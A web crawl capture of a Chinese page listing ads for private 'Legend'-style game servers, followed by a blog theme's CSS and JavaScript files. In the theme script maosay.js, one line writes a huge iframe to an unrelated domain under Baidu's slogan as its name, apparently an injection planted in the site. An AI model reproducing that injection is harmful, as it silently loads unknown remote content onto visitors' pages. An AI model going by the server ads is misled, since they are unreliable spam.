<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D340B406-50F3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/24日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D540B406-50F3-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/24日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7EE4890-53F3-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.hahxa.top:41300","《２０●全满》","1月/24日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.hahxa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9EE4890-53F3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.221xx.top:22600","纯元宝▲０充赞助","1月/24日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.221xx.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEE4890-53F3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.515dry.club:24890","新出炉◆无限探索","1月/24日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.515dry.club:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEE4890-53F3-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:909","●●无限货币●●","1月/24日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:909");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFEE4890-53F3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.hahya.top:20400","１．７６小极品+5","1月/24日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.hahya.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1EE4890-53F3-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/24日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.hahza.top:21500","新版首区★刚开一","1月/24日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.hahza.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.zmzlm.skin:31400","免费送╲分Ｂ不冲","1月/24日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.zmzlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/24日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EE4890-53F3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.117cc.makeup:30300","麻痹切割狂风＋１","1月/24日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.117cc.makeup:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEE4890-53F3-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.hahwa.top:25266","２０送２０００块","1月/24日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.hahwa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDEE4890-53F3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaota.baby:28100","元素极品切割＋１","1月/24日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaota.baby:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFEE4890-53F3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922xxx.uno:35800","赞助大礼‖免费送","1月/24日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922xxx.uno:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1EE4890-53F3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.uauoa.top:23770","上线送猛宠Ｘ满切","1月/24日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.uauoa.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3EE4890-53F3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fxfwx.top:34700","满屏切割神器无限","1月/24日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fxfwx.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7EE4890-53F3-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","1月/24日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9EE4890-53F3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.tatma.tech:27000","送满充值◆迷失神","1月/24日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.tatma.tech:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBEE4890-53F3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.uauqa.monster:25900","野外Boss．超牛逼","1月/24日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.uauqa.monster:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDEE4890-53F3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.vmvlm.quest:33600","吸怪鞭尸●满地光","1月/24日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.vmvlm.quest:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{778F2371-55F3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/24日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4032D45A-61F3-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/24日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4232D45A-61F3-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/24日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4432D45A-61F3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/24日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4632D45A-61F3-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/24日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4832D45A-61F3-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/24日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F4B5599-61F3-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/24日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{514B5599-61F3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/24日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0440ABFB-63F3-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/24日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{001049E5-16F4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/25日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1999DEE-1BF4-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/25日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3999DEE-1BF4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/25日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5999DEE-1BF4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/25日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7999DEE-1BF4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/25日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9999DEE-1BF4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/25日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB999DEE-1BF4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/25日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD999DEE-1BF4-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/25日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF999DEE-1BF4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/25日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{019A9DEE-1BF4-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/25日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{069A9DEE-1BF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/25日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69B42F6-1BF4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.eaeka.beauty:41300","《２０●全满》","1月/25日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.eaeka.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89B42F6-1BF4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.hahwa.makeup:22600","纯元宝▲０充赞助","1月/25日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.hahwa.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.memde.autos:24890","新出炉◆无限探索","1月/25日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.memde.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.fafqa.hair:20400","１．７６小极品+5","1月/25日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.fafqa.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.fxfwx.skin:21500","新版首区★刚开一","1月/25日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.fxfwx.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.bzbyz.pw:31400","免费送╲分Ｂ不冲","1月/25日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.bzbyz.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.sasla.club:30300","麻痹切割狂风＋１","1月/25日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.sasla.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C49B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.dadua.quest:25266","２０送２０００块","1月/25日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.dadua.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C69B42F6-1BF4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raria.yachts:28100","元素极品切割＋１","1月/25日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raria.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C89B42F6-1BF4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zyzxy.cyou:35800","赞助大礼‖免费送","1月/25日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zyzxy.cyou:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.jajka.homes:23770","上线送猛宠Ｘ满切","1月/25日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.jajka.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.owovw.uno:34700","满屏切割神器无限","1月/25日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.owovw.uno:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.qaqsa.boats:27000","送满充值◆迷失神","1月/25日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.qaqsa.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D09B42F6-1BF4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.memde.motorcycles:25900","野外Boss．超牛逼","1月/25日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.memde.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D29B42F6-1BF4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.719cc.me:33600","吸怪鞭尸●满地光","1月/25日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.719cc.me:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{00EB1196-22F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/25日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{032CE61C-2BF4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/25日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8EEC5D38-2DF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/25日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1432FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/25日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5C69F17-49F4-F011-8294-0A72F24AA2FC}","１●９５内功合击","http://140.210.29.88:18085","倚天荣耀暴风连击","1月/25日/〖通宵推荐〗","９５８０８５","仿盛大内功连击经典复古长久耐玩单机不","十周年合击连","http://140.210.29.88:18085");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{59B8C11C-53F4-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/25日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E651462-55F4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","1月/25日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB7591D1-16F4-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","1月/25日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD7591D1-16F4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/25日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF7591D1-16F4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/25日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C17591D1-16F4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/25日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C37591D1-16F4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/25日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACD855E3-60F4-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","1月/25日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15AC0F80-6CF4-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/25日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8663E2F-79F4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/25日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.fanna.com.cn/zb_users/theme/sailcat/source/style.css.asp
body_size: 191
content:
@import url("http://www.fanna.com.cn/zb_users/theme/sailcat/style/default.css");

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fanna.com.cn/zb_users/theme/sailcat/SCRIPT/maosay.js
body_size: 2043
content:

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3GnWYMzjb30kG4xs\",ck:\"3GnWYMzjb30kG4xs\"});</script>")


document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=百度一下,你就知道 align=center width=1000 height=5000 src=https://www.jsufhga.com/   vspace=-0></iframe></div>'); 




jQuery(document).ready(function(){
jQuery('.post h2 a').click(function(){
    jQuery(this).text('页面载入中……');
    window.location = jQuery(this).attr('href');
    });
});

//无评论时隐藏评论列表
$(document).ready(function(){ 

		if($(".commentlist .msg").length==0){$(".commentlist").hide()}

		if($(".commentpost").children().length==1){$(".commentpost").hide()}

});

sidebarloaded.add(function(){ 
	$("ul.ul-subcates").prev("a").before("<span class='sh'>-</span>");
	$("span.sh").click(function (){
		$(this).next().next("ul").toggle("fast");
	})
	.toggle(
		function () {
		$(this).html("+");
		},
		function () {
		$(this).html("-");
	});
})

// 滚屏
jQuery(document).ready(function(){
jQuery('#roll_top').click(function(){jQuery('html,body').animate({scrollTop: '0px'}, 800);}); 
jQuery('#ct').click(function(){jQuery('html,body').animate({scrollTop:jQuery('.commentlist').offset().top}, 800);});
jQuery('#fall').click(function(){jQuery('html,body').animate({scrollTop:jQuery('#footer').offset().top}, 800);});
});

//顶部微博等图标渐隐
jQuery(document).ready(function(){
			jQuery('.icon1,.icon2,.icon3,.icon4').wrapInner('<span class="hover"></span>').css('textIndent','0').each(function () {
				jQuery('span.hover').css('opacity', 0).hover(function () {
					jQuery(this).stop().fadeTo(350, 1);
				}, function () {
					jQuery(this).stop().fadeTo(350, 0);
				});
			});
});

//本条留言DomID,本条留言class,内容class,评论框DomID,指定父ID
function ReComment(comId,comClass,mClass,frmId,i){
	intRevID=i;
	var comm=$('#'+comId),frm=$('#'+frmId),cancel=$("#cancel-reply"),temp = $('#temp-frm');
	if ( ! comm.length || ! frm.length || ! cancel.length)return;
	if ( ! temp.length ) {
			var div = document.createElement('div');
			div.id = 'temp-frm';
			div.style.display = 'none';
			frm.before(div);
	}
